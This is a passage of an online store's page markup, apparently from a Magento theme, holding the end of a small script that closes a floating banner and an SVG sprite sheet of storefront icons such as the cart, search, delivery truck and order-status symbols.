                Mage.Cookies.set('interface_floater','true');
                $j('#floater-block').addClass('close');

                setTimeout(function(){
                    $j('#floater-block').fadeOut(200);
                },200);
            }
        </script>
    <svg id="svg-sprite" class="svg-sprites">
    <defs>
        <linearGradient id="color1_h" x1="0%" x2="100%" y1="0%" y2="0%"><stop offset="0%" style="stop-color:#05086F;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967;stop-opacity:1" /></linearGradient>
        <linearGradient id="color1_v" x1="0%" x2="0%" y1="0%" y2="100%"><stop offset="0%" style="stop-color:#05086F;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967;stop-opacity:1" /></linearGradient>
        <linearGradient id="color2_h" x1="0%" x2="100%" y1="0%" y2="0%"><stop offset="0%" style="stop-color:#05086F;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967;stop-opacity:1" /></linearGradient>
        <linearGradient id="color2_v" x1="0%" x2="0%" y1="0%" y2="100%"><stop offset="0%" style="stop-color:#05086F;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967;stop-opacity:1" /></linearGradient>
        <linearGradient id="color3_h" x1="0%" x2="100%" y1="0%" y2="0%"><stop offset="0%" style="stop-color:#6F686E;stop-opacity:1" /><stop offset="100%" style="stop-color:#534E52;stop-opacity:1" /></linearGradient>
        <linearGradient id="color3_v" x1="0%" x2="0%" y1="0%" y2="100%"><stop offset="0%" style="stop-color:#6F686E;stop-opacity:1" /><stop offset="100%" style="stop-color:#534E52;stop-opacity:1" /></linearGradient>
        <linearGradient id="button_h" x1="0%" x2="100%" y1="0%" y2="0%"><stop offset="0%" style="stop-color:#EC0C17;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967; ?>;stop-opacity:1" /></linearGradient>
        <linearGradient id="button_v" x1="0%" x2="0%" y1="0%" y2="100%"><stop offset="0%" style="stop-color:#EC0C17;stop-opacity:1" /><stop offset="100%" style="stop-color:#CD9967;stop-opacity:1" /></linearGradient>
    </defs>
    <symbol id="img-busca" viewBox="0 0 100 100"><path d="M99.309,91.326l-7.507,7.507c-0.921,0.921-2.415,0.921-3.337,0 L67.951,78.319c-7.044,5.057-15.68,8.035-25.012,8.035C19.225,86.354,0,67.13,0,43.416C0,19.701,19.225,0.477,42.939,0.477 s42.939,19.224,42.939,42.939c0,8.841-2.674,17.058-7.255,23.888l20.686,20.686C100.23,88.911,100.23,90.404,99.309,91.326z M42.939,11.683c-17.525,0-31.732,14.207-31.732,31.732c0,17.525,14.207,31.732,31.732,31.732c17.525,0,31.732-14.207,31.732-31.732 C74.671,25.89,60.464,11.683,42.939,11.683z"/></symbol>
    <symbol id="img-cart" viewBox="0 0 100 100"><path d="M99.883,15.038c-2.06,13.129-4.11,26.257-6.172,39.382 c-0.695,4.873-4.982,8.914-9.735,9.162c-20.96,0.008-41.923-0.005-62.883,0.005c-3.934,0.037-8.275-3.469-7.281-9.094 c1.936-12.412,3.883-24.819,5.827-37.23c0.162-1.148-0.774-2.368-1.926-2.338c-5.035-0.11-10.069-0.11-15.104-0.162 c-1.188,0.021-2.345-0.878-2.53-2.115c-0.198-1.435,0.057-2.881-0.013-4.321c-0.164-3.13,3.597-2.74,2.729-2.711 C32.7,5.613,62.606,5.618,92.513,5.613C99.019,5.575,100.465,11.573,99.883,15.038z M24.14,74.564c5.481,0,9.925,4.443,9.925,9.925 s-4.443,9.925-9.925,9.925s-9.925-4.443-9.925-9.925S18.659,74.564,24.14,74.564z M73.765,74.564c5.481,0,9.925,4.443,9.925,9.925 s-4.443,9.925-9.925,9.925s-9.925-4.443-9.925-9.925S68.283,74.564,73.765,74.564z"/></symbol>
    <symbol id="img-menu" viewBox="0 0 100 100"><path fill="#fff" d="M92.5,57.5h-85C3.357,57.5,0,54.143,0,50 c0-4.143,3.357-7.5,7.5-7.5h85c4.141,0,7.5,3.357,7.5,7.5C100,54.143,96.641,57.5,92.5,57.5z M92.5,27.5h-85 C3.357,27.5,0,24.143,0,20s3.357-7.5,7.5-7.5h85c4.141,0,7.5,3.357,7.5,7.5S96.641,27.5,92.5,27.5z M7.5,72.5h85 c4.141,0,7.5,3.359,7.5,7.5s-3.359,7.5-7.5,7.5h-85C3.357,87.5,0,84.141,0,80S3.357,72.5,7.5,72.5z"/></symbol>
    <symbol id="img-list" viewBox="0 0 100 100"><path d="M89.474,60.526H10.526C4.713,60.526,0,55.818,0,50 c0-5.813,4.713-10.526,10.526-10.526h78.947C95.287,39.474,100,44.187,100,50C100,55.818,95.287,60.526,89.474,60.526z M89.474,23.689H10.526C4.713,23.689,0,18.971,0,13.158C0,7.345,4.713,2.631,10.526,2.631h78.947C95.287,2.631,100,7.345,100,13.158 C100,18.971,95.287,23.689,89.474,23.689z M10.526,76.321h78.947c5.813,0,10.526,4.713,10.526,10.526 c0,5.812-4.713,10.521-10.526,10.521H10.526C4.713,97.368,0,92.66,0,86.848C0,81.034,4.713,76.321,10.526,76.321z"/></symbol>
    <symbol id="img-grid" viewBox="0 0 100 100"><path d="M88.889,61.111c-6.136,0-11.111-4.97-11.111-11.111 c0-6.136,4.976-11.111,11.111-11.111C95.025,38.889,100,43.864,100,50C100,56.142,95.025,61.111,88.889,61.111z M88.889,22.228 c-6.136,0-11.111-4.98-11.111-11.116C77.777,4.975,82.753,0,88.889,0C95.025,0,100,4.975,100,11.111 C100,17.247,95.025,22.228,88.889,22.228z M50,100c-6.136,0-11.111-4.97-11.111-11.105c0-6.137,4.975-11.111,11.111-11.111 c6.136,0,11.111,4.975,11.111,11.111C61.111,95.03,56.136,100,50,100z M50,61.111c-6.136,0-11.111-4.97-11.111-11.111 c0-6.136,4.975-11.111,11.111-11.111c6.136,0,11.111,4.975,11.111,11.111C61.111,56.142,56.136,61.111,50,61.111z M50,22.228 c-6.136,0-11.111-4.98-11.111-11.116C38.889,4.975,43.864,0,50,0c6.136,0,11.111,4.975,11.111,11.111 C61.111,17.247,56.136,22.228,50,22.228z M11.111,100C4.975,100,0,95.03,0,88.895c0-6.137,4.975-11.111,11.111-11.111 c6.136,0,11.111,4.975,11.111,11.111C22.222,95.03,17.247,100,11.111,100z M11.111,61.111C4.975,61.111,0,56.142,0,50 c0-6.136,4.975-11.111,11.111-11.111c6.136,0,11.111,4.975,11.111,11.111C22.222,56.142,17.247,61.111,11.111,61.111z M11.111,22.228C4.975,22.228,0,17.247,0,11.111C0,4.975,4.975,0,11.111,0c6.136,0,11.111,4.975,11.111,11.111 C22.222,17.247,17.247,22.228,11.111,22.228z M88.889,77.783c6.137,0,11.111,4.975,11.111,11.111C100,95.03,95.025,100,88.889,100 c-6.136,0-11.111-4.97-11.111-11.105C77.777,82.758,82.753,77.783,88.889,77.783z"/></symbol>
    <symbol id="img-truck" width="100px" height="50.65px" viewBox="0 0 100 50.65"><path d="M96.518,44.744h-0.079c-0.016,0.006-0.051,0.035-0.062,0.035l-3.525,0.01 c-0.812,3.381-3.925,5.861-7.473,5.861c-3.55,0-6.663-2.48-7.474-5.861h-6.414h-2.061H37.64c-0.812,3.381-3.925,5.861-7.474,5.861 c-3.549,0-6.661-2.48-7.474-5.861l-0.023-0.02h-5.492c-1.936,0-3.511-1.572-3.511-3.504v-0.036l-0.001-0.001l0.001-0.157v-4.096 h0.019l0.022-4.8c0-0.384,0.312-0.694,0.696-0.694h2.061c0.385,0,0.696,0.311,0.696,0.694v4.8h0.018v3.083 c0.011,0.003,0.029,0.006,0.029,0.01c0,0.657,0.527,1.186,1.181,1.197h0.041c0.02-0.005,0.039-0.012,0.06-0.014v0.014h4.225 c0.826-3.419,3.833-5.855,7.407-5.881c3.593,0.025,6.625,2.497,7.421,5.958h29.931v-0.011c0.018,0.002,0.035,0.006,0.053,0.011 h0.053c0.623-0.014,1.116-0.5,1.16-1.117l0.065-33.363v-2.25c-0.005-0.004-0.023-0.006-0.023-0.009c0-0.594-0.438-1.065-1.007-1.161 h-5.489c-0.029,0-0.051-0.016-0.079-0.02H13.573c-0.943,0-1.709-0.764-1.709-1.706c0-0.942,0.766-1.706,1.709-1.706h48.652 C62.244,0.006,62.263,0,62.283,0l0.038,0.011h6.164c0.02,0,0.033,0.01,0.051,0.01h0.595c1.727,0,3.129,1.401,3.129,3.124v3.025 h7.874c0.002,0,0.01,0.004,0.012,0.004h1.851c1.726,0,3.669,0.627,5.378,3.124l2.08,3.284L99.84,28.353 c0.093,0.121,0.143,0.269,0.143,0.421L100,41.268C100,43.186,98.438,44.744,96.518,44.744z M34.416,42.933 c-0.018-2.363-1.878-4.21-4.25-4.21c-2.37,0-4.229,1.844-4.25,4.205c0.002,0.028,0.005,0.059,0.005,0.096 c0,0.02-0.002,0.051-0.005,0.077c0.018,2.364,1.878,4.211,4.25,4.211c2.371,0,4.231-1.846,4.25-4.207 c-0.003-0.027-0.005-0.058-0.005-0.093C34.411,42.991,34.414,42.961,34.416,42.933z M81.128,43.101 c0.019,2.364,1.88,4.211,4.251,4.211c2.369,0,4.23-1.846,4.249-4.207c-0.004-0.027-0.004-0.058-0.004-0.096 c0-0.019,0.002-0.048,0.004-0.076c-0.017-2.363-1.877-4.21-4.249-4.21c-2.371,0-4.23,1.844-4.251,4.205 c0.003,0.028,0.005,0.059,0.005,0.096C81.133,43.043,81.131,43.074,81.128,43.101z M96.53,29.725L83.519,9.614h-9.955v0.101 c-0.029-0.002-0.053-0.017-0.081-0.017c-0.663,0-1.202,0.538-1.202,1.2c0,0.004-0.019,0.006-0.027,0.01l-0.063,29.159 c0.002,0.002,0.01,0.002,0.01,0.005c0,0.661,0.539,1.199,1.201,1.199c0.029,0,0.054-0.015,0.082-0.017v0.09H77.9 c0.797-3.46,3.83-5.933,7.433-5.959c3.563,0.027,6.572,2.464,7.396,5.886h2.953c0.463-0.167,0.802-0.599,0.802-1.12 c0-0.005,0.02-0.008,0.033-0.012v-3.124h0.013V29.725z M40.498,9.601c0,0.943-0.766,1.708-1.711,1.707H1.709 C0.766,11.308,0,10.544,0,9.601c0-0.942,0.766-1.706,1.709-1.706h37.079C39.734,7.895,40.498,8.659,40.498,9.601z M8.312,16.099 h37.079c0.945,0,1.71,0.764,1.71,1.707c0,0.942-0.765,1.706-1.71,1.706H8.312c-0.944,0-1.71-0.764-1.71-1.706 C6.603,16.863,7.368,16.099,8.312,16.099z M12.226,24.303h20.426c0.946,0,1.71,0.764,1.71,1.706c0,0.942-0.764,1.708-1.708,1.706 H12.226c-0.944,0-1.71-0.764-1.71-1.706C10.516,25.067,11.282,24.303,12.226,24.303z"/></symbol>
    <symbol id="img-play" viewBox="0 0 100 100"><path d="M50.002,3.162c-25.826,0-46.835,21.009-46.835,46.841c0,25.826,21.009,46.835,46.835,46.835 c25.826,0,46.83-21.009,46.83-46.835C96.832,24.171,75.828,3.162,50.002,3.162z M50.002,86.871 c-20.36,0-36.875-16.508-36.875-36.868c0-20.369,16.515-36.874,36.875-36.874c20.361,0,36.873,16.505,36.873,36.874 C86.875,70.363,70.363,86.871,50.002,86.871z"/><path d="M40.563,34.64c-0.829-0.833-2.949-0.833-2.949,0v33.845c0,0.834,2.125,0.834,2.957,0l27.781-15.417 c0.832-0.829,0.846-2.178,0.016-3.01L40.563,34.64z"/></symbol>
    <symbol id="img-cupon" viewBox="0 0 100 100"><path d="M91.587,76.389c-14.463,17.485-27.424-1.811-28.438-3.482 c1.571-1.567,3.143-3.135,4.728-4.69c4.472,8.536,9.679,9.151,12.462,8.463c3.479-0.818,9.478-5.07,12.231-17.947 c3.006-14.601-1.187-26.26-4.991-31.962c-0.049-3.043-0.005-6.086-0.022-9.128c7.704,5.702,12.216,17.328,12.438,30.442 C100.129,57.49,97.922,68.657,91.587,76.389z M31.279,89.924C29.105,88.104,5.395,64.951,1.911,61.469 c-1.861-1.807-2.454-4.758-1.374-7.117c0.502-1.228,1.494-2.146,2.42-3.06C17.627,36.719,44.774,9.833,44.774,9.833 S64.869,9.835,74.916,9.84c3.227,0.04,6.091,2.85,6.193,6.046c0.011,10.042,0.004,30.122,0.004,30.122L38.261,88.564 C38.261,88.564,33.776,91.991,31.279,89.924z M62.077,34.978c2.354,0.084,4.679-1.244,5.794-3.3c1.064-1.87,1.071-4.274,0.018-6.15 c-1.36-2.548-4.584-3.927-7.376-3.086c-3.031,0.774-5.141,3.974-4.64,7.045C56.248,32.494,59.024,34.958,62.077,34.978z"/></symbol>
    <symbol id="img-os-new" width="68.396px" height="100px" viewBox="0 0 68.396 100"><path d="M68.292,99.155c-0.139,0.333-0.406,0.6-0.74,0.738 c-0.335,0.138-0.711,0.138-1.049,0c-0.163-0.071-0.315-0.17-0.445-0.295l-4.502-4.502l-4.504,4.502c-0.535,0.535-1.4,0.535-1.935,0 l-4.504-4.502l-4.506,4.502c-0.533,0.535-1.398,0.535-1.932,0l-4.507-4.502l-4.504,4.502c-0.534,0.535-1.4,0.535-1.933,0 l-4.506-4.502l-4.505,4.502c-0.533,0.535-1.398,0.535-1.933,0l-4.505-4.502l-4.504,4.502c-0.535,0.535-1.4,0.535-1.933,0 l-4.505-4.502l-4.503,4.502c-0.128,0.125-0.28,0.224-0.445,0.295c-0.337,0.138-0.712,0.138-1.049,0 c-0.334-0.139-0.601-0.404-0.739-0.738C0.038,98.988,0,98.809,0,98.633V13.866c0,0,0,0,0-0.003c0-0.002,0-0.002,0-0.002 c-0.009-2.262,1.835-4.102,4.096-4.102c0.01,0,0.016,0.006,0.025,0.006h14.067v2.734H4.096c-0.004,0-0.007-0.003-0.013-0.003 c-0.749,0.009-1.354,0.616-1.354,1.365c0,0,0,0,0,0.002c0,0.003,0,0.003,0,0.003v81.466l3.137-3.135 c0.267-0.268,0.618-0.399,0.968-0.399s0.701,0.135,0.968,0.399l4.504,4.502l4.504-4.502c0.267-0.268,0.618-0.399,0.968-0.399 c0.351,0,0.701,0.135,0.968,0.399l4.504,4.502l4.505-4.502c0.267-0.268,0.618-0.399,0.968-0.399c0.35,0,0.701,0.135,0.968,0.399 l4.504,4.502l4.504-4.502c0.269-0.268,0.62-0.399,0.968-0.399c0.352,0,0.699,0.135,0.969,0.399l4.504,4.502l4.505-4.502 c0.268-0.268,0.618-0.399,0.969-0.399c0.35,0,0.699,0.135,0.968,0.399l4.504,4.502l4.504-4.502c0.269-0.268,0.62-0.399,0.968-0.399 c0.352,0,0.699,0.135,0.968,0.399l3.139,3.135V13.866c-0.003-0.754-0.618-1.367-1.372-1.367H50.208V9.765h14.083 c2.263,0,4.105,1.84,4.105,4.1v84.768C68.396,98.809,68.357,98.988,68.292,99.155z M47.838,63.063c-1.507,0-2.729-1.834-2.729-4.094 s1.223-4.092,2.729-4.092c1.506,0,2.729,1.832,2.729,4.092S49.344,63.063,47.838,63.063z M27.37,68.522 c0,3.764,3.059,6.823,6.822,6.823c3.764,0,6.824-3.06,6.824-6.823c0-0.755,0.61-1.366,1.364-1.366c0.753,0,1.364,0.611,1.358,1.366 c0,5.266-4.283,9.55-9.549,9.55s-9.551-4.284-9.551-9.55c0-0.755,0.611-1.366,1.366-1.366C26.759,67.156,27.37,67.768,27.37,68.522z M23.708,9.335l2.058-2.058l6.976,6.976L46.995,0l2.059,2.058L32.742,19.222L23.708,9.335z M20.549,63.063 c-1.506,0-2.729-1.834-2.729-4.094s1.222-4.092,2.729-4.092c1.507,0,2.729,1.832,2.729,4.092S22.056,63.063,20.549,63.063z"/></symbol>
    <symbol id="img-os-ok" width="100px" height="94.336px" viewBox="0 0 100 94.336"><path d="M98.148,94.336H1.852C0.828,94.336,0,93.507,0,92.484V29.903 c0-0.008,0-0.013,0-0.016v-0.021c0-0.103,0.039-0.186,0.058-0.284c0.019-0.138,0.023-0.276,0.077-0.412L11.462,1.157 c0.002-0.004,0.005-0.007,0.005-0.01c0.249-0.603,0.807-1.011,1.472-1.101c0.073-0.007,0.141-0.043,0.218-0.043 C13.166,0.003,13.171,0,13.179,0h73.638c0.008,0,0.012,0.003,0.019,0.003c0.104,0,0.203,0.043,0.31,0.06 c0.619,0.115,1.146,0.508,1.385,1.082c0,0.003,0.004,0.005,0.004,0.01l11.329,28.013c0.06,0.136,0.06,0.28,0.081,0.422 c0.014,0.09,0.052,0.175,0.052,0.27v0.022c0,0.003,0,0.007,0.004,0.015v62.587C100,93.507,99.171,94.336,98.148,94.336z M14.429,3.702L4.599,28.011h35.261l2.43-24.309H14.429z M48.146,3.7h-2.137l-2.431,24.309h4.568V3.7z M53.985,3.702h-2.138v24.309 h4.568L53.985,3.702z M56.644,31.713H43.354v4.383l6.057-2.021c0.079-0.027,0.158-0.015,0.239-0.028 c0.118-0.026,0.226-0.04,0.343-0.04c0.127,0,0.247,0.012,0.371,0.041c0.071,0.017,0.148,0,0.218,0.027l6.061,2.021V31.713z M85.567,3.7H57.706l2.429,24.309h35.263L85.567,3.7z M96.296,31.713H60.348v6.952c0,0.102-0.039,0.189-0.059,0.283 c-0.016,0.101-0.004,0.203-0.036,0.305c-0.01,0.017-0.025,0.025-0.033,0.042c-0.119,0.327-0.332,0.593-0.598,0.802 c-0.054,0.042-0.104,0.073-0.166,0.113c-0.285,0.177-0.6,0.308-0.961,0.308c-0.196,0-0.394-0.029-0.586-0.095l-7.911-2.636 l-7.909,2.636c-0.195,0.066-0.39,0.095-0.586,0.095c-0.361,0-0.675-0.132-0.963-0.308c-0.06-0.04-0.112-0.07-0.166-0.113 c-0.266-0.209-0.476-0.476-0.596-0.802c-0.008-0.018-0.027-0.025-0.033-0.042c-0.035-0.103-0.023-0.205-0.039-0.305 c-0.016-0.094-0.056-0.181-0.056-0.283v-6.952H3.702v58.912h92.59h0.004V31.713z M68.515,61.1c-2.045,0-3.704-2.488-3.704-5.556 s1.659-5.554,3.704-5.554s3.704,2.486,3.704,5.554S70.56,61.1,68.515,61.1z M49.992,81.47c-7.145,0-12.961-5.814-12.961-12.959 c0-1.026,0.828-1.855,1.852-1.855c1.026,0,1.854,0.829,1.854,1.855c0,5.105,4.151,9.259,9.259,9.259c5.108,0,9.26-4.155,9.26-9.259 c0-1.026,0.821-1.855,1.846-1.855s1.854,0.829,1.854,1.855C62.955,75.655,57.14,81.47,49.992,81.47z M31.478,61.1 c-2.044,0-3.704-2.488-3.704-5.556s1.659-5.554,3.704-5.554c2.047,0,3.704,2.486,3.704,5.554S33.524,61.1,31.478,61.1z"/></symbol>
    <symbol id="img-os-sent" width="69.697px" height="100px" viewBox="0 0 69.697 100"><path d="M34.849,100C23.879,100,0,52.014,0,34.849C0,15.634,15.635,0,34.849,0 s34.849,15.634,34.849,34.849C69.697,52.014,45.819,100,34.849,100z M34.849,3.029c-17.546,0-31.818,14.274-31.818,31.82 c0,18.415,24.042,62.121,31.818,62.121c7.774,0,31.818-43.706,31.818-62.121C66.667,17.303,52.393,3.029,34.849,3.029z M50,37.875 c-1.673,0-3.03-2.033-3.03-4.544c0-2.509,1.357-4.545,3.03-4.545s3.03,2.036,3.03,4.545C53.03,35.843,51.673,37.875,50,37.875z M34.844,54.546c-5.847,0-10.606-4.759-10.606-10.606c0-0.84,0.677-1.517,1.517-1.517c0.838,0,1.515,0.679,1.515,1.517 c0,4.178,3.398,7.576,7.578,7.576s7.578-3.398,7.578-7.576c0-0.84,0.675-1.517,1.515-1.517s1.516,0.679,1.516,1.517 C45.455,49.787,40.691,54.546,34.844,54.546z M19.697,37.875c-1.673,0-3.03-2.033-3.03-4.544c0-2.509,1.357-4.545,3.03-4.545 c1.673,0,3.03,2.036,3.03,4.545C22.728,35.843,21.37,37.875,19.697,37.875z"/></symbol>
    <symbol id="img-os-hold" width="63.504px" height="100px" viewBox="0 0 63.504 100"><path d="M63.407,99.217c-0.129,0.309-0.377,0.557-0.688,0.685s-0.659,0.128-0.974,0 c-0.151-0.066-0.293-0.157-0.413-0.273l-4.181-4.181l-4.182,4.181c-0.496,0.496-1.3,0.496-1.796,0l-4.183-4.181l-4.183,4.181 c-0.495,0.496-1.299,0.496-1.794,0l-4.185-4.181l-4.182,4.181c-0.496,0.496-1.3,0.496-1.795,0l-4.183-4.181l-4.184,4.181 c-0.495,0.496-1.298,0.496-1.794,0l-4.183-4.181l-4.182,4.181c-0.496,0.496-1.3,0.496-1.795,0L6.35,95.447l-4.181,4.181 c-0.119,0.116-0.26,0.207-0.413,0.273c-0.313,0.128-0.661,0.128-0.974,0c-0.31-0.128-0.558-0.375-0.686-0.685 C0.036,99.061,0,98.895,0,98.73V20.027c0,0,0,0,0-0.002c0-0.003,0-0.003,0-0.003c-0.008-2.1,1.704-3.809,3.803-3.809 c0.009,0,0.015,0.005,0.023,0.005h13.061v2.539H3.803c-0.004,0-0.007-0.002-0.012-0.002c-0.695,0.008-1.259,0.571-1.259,1.267 c0,0,0,0,0,0.003c0,0.002,0,0.002,0,0.002v75.639l2.914-2.911c0.248-0.248,0.574-0.37,0.898-0.37s0.65,0.125,0.899,0.37l4.182,4.181 l4.182-4.181c0.248-0.248,0.574-0.37,0.898-0.37c0.326,0,0.651,0.125,0.899,0.37l4.183,4.181l4.182-4.181 c0.248-0.248,0.574-0.37,0.898-0.37c0.325,0,0.649,0.125,0.897,0.37l4.184,4.181l4.182-4.181c0.249-0.248,0.575-0.37,0.898-0.37 c0.326,0,0.649,0.125,0.898,0.37l4.182,4.181l4.184-4.181c0.248-0.248,0.574-0.37,0.898-0.37c0.325,0,0.649,0.125,0.899,0.37 l4.182,4.181l4.182-4.181c0.25-0.248,0.575-0.37,0.899-0.37c0.325,0,0.65,0.125,0.898,0.37l2.914,2.911V20.027 c-0.003-0.701-0.574-1.27-1.273-1.27H46.616v-2.539h13.077c2.101,0,3.811,1.708,3.811,3.807V98.73 C63.504,98.895,63.469,99.061,63.407,99.217z M43.232,7.988l5.41-6.29h-5.205V0h7.825v1.482l-5.391,6.289h5.483v1.699h-8.123V7.988z M49.996,61.06c0.702,0,1.267,0.568,1.267,1.269c0,0.701-0.564,1.269-1.267,1.269h-6.757c-0.702,0-1.268-0.567-1.268-1.269 c0-0.7,0.565-1.269,1.268-1.269H49.996z M43.155,75.842c0,0.7-0.565,1.268-1.268,1.268h-20.27c-0.702,0-1.268-0.567-1.268-1.268 c0-0.701,0.566-1.269,1.268-1.269h20.27C42.59,74.573,43.155,75.141,43.155,75.842z M25.324,21.471l9.437-11.286H25.68V7.137h13.655 v2.659l-9.407,11.287h9.568v3.048H25.324V21.471z M20.267,63.597H13.51c-0.702,0-1.268-0.567-1.268-1.269 c0-0.7,0.566-1.269,1.268-1.269h6.757c0.702,0,1.267,0.568,1.267,1.269C21.534,63.029,20.969,63.597,20.267,63.597z"/></symbol>
    <symbol id="img-os-cancel" width="75.792px" height="100px" viewBox="0 0 75.792 100"><path d="M75.677,99.064c-0.154,0.368-0.45,0.665-0.82,0.817 c-0.372,0.152-0.788,0.152-1.163,0c-0.181-0.079-0.35-0.188-0.492-0.326l-4.99-4.989l-4.991,4.989c-0.592,0.593-1.551,0.593-2.144,0 l-4.991-4.989l-4.992,4.989c-0.591,0.593-1.55,0.593-2.141,0l-4.994-4.989l-4.991,4.989c-0.592,0.593-1.552,0.593-2.142,0 l-4.993-4.989l-4.993,4.989c-0.59,0.593-1.55,0.593-2.142,0l-4.993-4.989l-4.991,4.989c-0.592,0.593-1.551,0.593-2.142,0 l-4.993-4.989l-4.989,4.989c-0.142,0.139-0.311,0.247-0.493,0.326c-0.373,0.152-0.789,0.152-1.162,0 c-0.37-0.152-0.667-0.447-0.819-0.817C0.042,98.879,0,98.68,0,98.484V4.552c0,0,0,0,0-0.003c0-0.003,0-0.003,0-0.003 C-0.01,2.039,2.033,0,4.539,0C4.55,0,4.556,0.006,4.567,0.006h66.676c2.507,0,4.549,2.039,4.549,4.544v93.934 C75.792,98.68,75.75,98.879,75.677,99.064z M72.763,4.552c-0.003-0.836-0.685-1.515-1.52-1.515H4.539 c-0.005,0-0.008-0.003-0.014-0.003c-0.83,0.009-1.502,0.682-1.502,1.512c0,0,0,0,0,0.003c0,0.003,0,0.003,0,0.003v90.276L6.5,91.354 c0.296-0.296,0.685-0.442,1.072-0.442c0.388,0,0.777,0.149,1.073,0.442l4.991,4.989l4.991-4.989 c0.296-0.296,0.685-0.442,1.073-0.442c0.389,0,0.776,0.149,1.072,0.442l4.993,4.989l4.991-4.989 c0.296-0.296,0.686-0.442,1.073-0.442s0.775,0.149,1.071,0.442l4.993,4.989l4.991-4.989c0.298-0.296,0.687-0.442,1.072-0.442 c0.389,0,0.775,0.149,1.072,0.442l4.991,4.989l4.993-4.989c0.296-0.296,0.686-0.442,1.072-0.442c0.388,0,0.775,0.149,1.073,0.442 l4.991,4.989l4.991-4.989c0.297-0.296,0.687-0.442,1.072-0.442c0.389,0,0.776,0.149,1.072,0.442l3.478,3.475V4.552z M35.294,58.056 h5.187v5.846h-5.187V58.056z M35.294,36.148h5.187v17.417h-5.187V36.148z"/></symbol>
    <symbol id="img-bill" width="85.086px" height="100px" viewBox="0 0 85.086 100"><path d="M73.042,33.563h-22.99V3.295C50.052,1.474,48.58,0,46.77,0H3.285C1.473,0,0.003,1.474,0.003,3.295V87.89 C0.003,87.897,0,87.905,0,87.91C0,94.576,5.403,100,12.043,100h43.485c6.637,0,12.039-5.424,12.039-12.09V70.077h14.237 c1.812,0,3.282-1.477,3.282-3.296V45.65C85.086,38.984,79.684,33.563,73.042,33.563z M12.043,93.41 c-3.016,0-5.471-2.459-5.476-5.488c0-0.005,0-0.007,0-0.012V6.59h36.919v81.32c0,1.98,0.488,3.848,1.331,5.5H12.043z M61.006,45.606 c0,0.017-0.004,0.031-0.004,0.044v42.26c0,3.032-2.458,5.5-5.475,5.5c-3.022,0-5.476-2.468-5.476-5.5V40.154h12.281 C61.496,41.793,61.011,43.642,61.006,45.606z M78.522,63.486H67.567V45.672c0-0.006,0-0.013,0-0.021 c0-3.029,2.458-5.497,5.476-5.497c3.021,0,5.479,2.467,5.479,5.497V63.486z M32.936,15.978H17.115c-1.812,0-3.282,1.474-3.282,3.295 c0,1.82,1.47,3.295,3.282,3.295h15.821c1.812,0,3.283-1.475,3.283-3.295C36.219,17.452,34.748,15.978,32.936,15.978z M32.936,28.26 H17.115c-1.812,0-3.282,1.476-3.282,3.295s1.47,3.295,3.282,3.295h15.821c1.812,0,3.283-1.476,3.283-3.295 S34.748,28.26,32.936,28.26z M32.936,40.538H17.115c-1.812,0-3.282,1.477-3.282,3.295c0,1.821,1.47,3.295,3.282,3.295h15.821 c1.812,0,3.283-1.474,3.283-3.295C36.219,42.015,34.748,40.538,32.936,40.538z M32.936,52.819H17.115 c-1.812,0-3.282,1.476-3.282,3.295s1.47,3.296,3.282,3.296h15.821c1.812,0,3.283-1.477,3.283-3.296S34.748,52.819,32.936,52.819z M32.936,65.104H17.115c-1.812,0-3.282,1.476-3.282,3.295s1.47,3.296,3.282,3.296h15.821c1.812,0,3.283-1.477,3.283-3.296 S34.748,65.104,32.936,65.104z M32.936,77.383H17.115c-1.812,0-3.282,1.477-3.282,3.296s1.47,3.295,3.282,3.295h15.821 c1.812,0,3.283-1.476,3.283-3.295S34.748,77.383,32.936,77.383z"/></symbol>
    <symbol id="img-track" width="100px" height="100px" viewBox="0 0 100 100"><path d="M40.995,33.707c1.445-0.761,2.074-2.708,1.328-4.165 c-0.661-1.479-2.548-2.232-4.044-1.599c-10.967,5.597-15.183,18.023-12.546,28.24c2.991,11.801,13.603,18.597,23.692,18.765 c4.933,0.115,9.889-1.286,14.028-3.974c8.485-5.462,13.874-16.552,10.436-28.033c-0.502-1.609-2.418-2.554-4.003-1.992 c-1.628,0.482-2.61,2.385-2.066,3.993c0.949,3.394,0.929,7.055-0.104,10.43c-2.668,8.916-11.469,14.157-20.099,13.043 c-7.122-0.809-13.446-6.151-15.46-13.026C29.118,45.567,34.739,37.15,40.995,33.707z M86.083,15.863 c-0.343-1.057-1.302-1.711-2.05-2.466C74.849,4.747,62.266-0.181,49.649,0.005c-0.164,0.031-0.489,0.089-0.653,0.117 c-1.368,0.394-2.333,1.778-2.264,3.195c-0.002,15.498,0,30.998,0,46.497c-0.066,1.29,0.692,2.58,1.883,3.091 c1.221,0.574,2.767,0.248,3.672-0.744l32.958-32.934C86.145,18.389,86.497,17.028,86.083,15.863z M92.357,23.474 c-0.925-1.446-3.075-1.834-4.457-0.826c-1.395,0.915-1.801,2.965-0.872,4.35c4.743,7.602,7.031,16.695,6.466,25.639 c-0.993,17.428-12.88,33.622-30.808,39.067c-19.043,5.866-42.523-2.037-52.376-23.436c-3.858-8.254-4.958-17.734-3.225-26.666 c3.451-18.126,17.413-30.466,32.733-34.043c0.761-0.158,1.514-0.478,2.021-1.088c1.015-1.105,1.06-2.931,0.11-4.09 c-0.896-1.206-2.582-1.466-3.937-0.968C26.493,4.216,11.568,12.497,4.024,29.944C-1.961,43.693-4.54,72.191,20.403,90.342 c7.453,5.482,16.458,8.828,25.686,9.51c17.462,1.362,35.748-6.66,46.195-23.25C99.996,64.431,104.833,43.187,92.357,23.474z"/></symbol>
    <symbol id="img-facebook" viewBox="0 0 51.871 100"><path d="M33.738,100V54.312h15.227l2.287-17.724H33.738V25.227c0-5.149,1.377-8.658,8.74-8.658l9.393,0.003V0.658 C50.246,0.441,44.67,0,38.186,0C24.644,0,15.38,8.246,15.38,23.466v13.123H0v17.724h15.376v45.687L33.738,100L33.738,100z"/></symbol>
